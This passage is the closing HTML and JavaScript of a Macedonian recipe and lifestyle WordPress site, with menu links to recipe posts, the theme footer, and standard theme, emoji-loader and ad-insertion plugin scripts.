                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69728eb750c6b
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"90f7baf07f","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
